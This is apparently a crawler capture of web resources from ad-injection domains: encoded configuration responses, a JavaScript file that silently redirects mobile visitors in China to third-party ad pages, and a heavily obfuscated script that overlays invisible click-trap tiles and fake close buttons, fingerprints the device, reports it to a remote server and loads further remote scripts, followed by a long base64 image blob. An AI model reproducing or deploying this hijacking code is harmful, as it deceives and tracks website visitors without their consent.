{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn@n{@o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0oS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0oS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmX_hF(_Ym(O^g@0{1\\\/10}0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2204dc.zwptufd.com:8007/d/5088?t=0.7370858075871987
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}@0}1QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0of(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmX_hF(_Ym(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1702
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.thex123.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B
body_size: -208
content:

var d = 1;
var j = parseInt(Math.random() * d + 1, 10);
switch (j) {
    case 1:
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/kaisatop.js"></script>'); //
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/dongfangbottom.js"></script>');//东方
        break;
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://214121kg.kedxwle.com:8008/sc/4121?n=rjjjwuyf
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go}@}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0oS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0oS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var rjjjwuyf_is_ws = rjjjwuyf_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/10/23191201799.txt
body_size: 203003
content:
R0lGODlhgALIAPf/ALCxsbCXiozn9ywpKPzPbRdtjZbcy4zv8MyrlwDy0HPJ2Kzo1pOOi6zGma6Lc5i5lnNvbZC5rcqWjpaKc4l3bSVWbOnWy1JMSQCU9Pbn2/ns6QCu8ejp6dvGuPf9//+xcaq20Lfa98q1pZfMuYtsUdnb22dWTwDKytbd6de4qe3d1kI1MaX35QDbxwCo2QSUtOjNyGi70HBlWavMpgCZ2gCI37bNpbqnl9vNxP+VdKunds/o28vKyur9/8zIuqnaykqWqwDQ7bXWq7nby3iRjOjLu4mqitzr6MrYym+wt+e8x9rXzLn/9155hk5BOtq8tQDz5JzGqZrWvwGzvPjb2qfLuJfe1ovKuADb22pMNam7mkxpcseQeql6a2NCCL2jixANDJWZqdinpK24iADnvwDK2gC8zrrLuVWJk83Y283+99v8+omnm7a6icqspsm9sbe7mdzv/ollN6jd2eS2uZaEWYzZy8ru6HmIfMnM2vJ5dP6qgQC44+zv8vfbzJfnzqmln9qsc6yMWk1VYZzGmvn39GaYp/Pd6Kfn5pTp9yMhH8jn+oLZ2qVvWYXZ6pS1jJfLx5epnnqjl+/J0lqotKr69peqi7rf2Kurhv2QhLvo5LnG4a3Wq7zCyIFXTanJ2wB73oZ/ggiAlIfLxjU5P92tsvfO17ywWtrGrc+cniMXFZnW/wCpxozn2bfWuKjLyq//76fWvcvHrKqaoJz33n/L1anv9f7v8QCbwQCDwDd9ldjO2P7Mf1pgV7FRSL3n/ZfM1nVgPPfLx12oyIy1ltr36x4hJ6CccMf39IfAr8rWvOz39sWotEJBR8y+Y4oyK9jWvXvBv2FcYv3vdKDb5NOMWDZDR2zD9CIYIRgYGYTW/5Tv74Te/5z/55T374ze95T355Tv55Tv3pTn1oTe95Tn3pz350W+/5/v3oze/5zn1oHO/hghGJzn3pzv55zv1pTv1pDn55SAPIzWvYy1jJz375zn55zv9ZT/53/W8pz39w9MZycuPLf7/////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjy4Ttu6mjht5txpsydPn9p6Ch1aM6jRo0iTKl0alJw2p0adSn1KdarVp06/kZNKTqvWrlu9hgUrtixZsma/eV2rtq3bt3DjvhUAl65au3i/xftGt69eAXTjAf4rQDBhwYUBIxa8ODHjwtscS44XmTLkx5bjMd52gLLnbZS3gR4t+jPlcPFQo07NOpzr1KvLtZJtZfa4crfHWRmnu7cdK8ANGLAi3IAUO8eFSzm+vPnyEVJGSJ8+IsqVKFGSYY8QJcKDCN4jEP8TT6y8+UjlHxF7xL79gweP3r9n/8BSfPnv17MnZp//IyOPWOKfgJYYYUSBBiJoCT0LFqiggRBGKOGEFEpihIUYGpjhhUYQweGHFn7IYYYhhkjhiShGqN5/xDyw3osrvuiii/[base64]/UZwUxiHH3DxSzAMdddVdd90I2iXDXQTCPpDMdy2OZx6MLcIXySORzCdffPc9qx5+0lrLHzFGbFvgegBCiCA9BzJ4ILf/JZjiuila6KGHGnYIooHvxluihCWaiCK3FHJbXrct3rjijMkGjF+y8K1nI3w21khte/b9OJCQQhoZpFA5EZXkxlEuSWXH2kgpZcggQ+mkVI48lXJVK2vj5clUcTmVl11V9VVWZGFF881kmmmmWD2n5RZaP7/pZlt2GaZXW3S6uRdfcvplmGJ4BgboY1dPprWhkDlWmdeOheNYZ5pdVhppZ2dqKWicdvrpqKKSKjept9GmG6rjGDDOq7HC/worc4BH99xz0l0xXRTVZbddFIQcG954LiL8XrTEROssfdjOx96zmfsYybmWEOgttAequ2Dp/wVYOoKlR8g6u/R2iAcRtMsb+4i3T1ivhhtOyAa/EwIfvIAwUp4fjtc2G7Dy+SXMsMP3Rc+jxALxVCTHGB/psVIjJ9X9xyQv9T1UVjaljSNbkkwzl47QjLPLVH0FP5lfoRm0WvS/lf/QRx/[base64]/KvJSl9Tllk/GzGc5qhrP6nSVoqExTWeSyyjWxCWlOs9pfZinLWirwT4Da2p+4ZqjKfC0zv/RlZxbFmc90plKhCcfZPtO2TjnzUyZ829zqthsVompVrSKO3/6GHBrOAxKCk050Dicd62BHOxEgxLDU6UOCoWdazpqP5YyIrToecT9Y/A+B6PH/OfYwiJ8OApCD1GOfgFLodeuyxBjeAA1oqIADHMhARKGhhWPMrkITIhGE7hUhNkCIisKLoxtj1EdmPU9yCoOR85IVn2Y5TImaYw+QKgaU7CEJkdsbCvgeyT1KRhKSMEPfUaAi1JhNRahH3Uo6jqoVl0lFft9An1ecar+qhgl/bMFq/trUpqXFqWlGy8tfnnYnPo2VllhDzC7X6qcIcu1rhbKUpFBDqEGN5pgU9OBpLOXMEZKQhNI8YTlSmCrdAKcVdtAN32D4QsCB85u6Etw4eWVOHC7uO5jFLOSwVTn3wPOI8uFcfKy1xMttDloB8g+A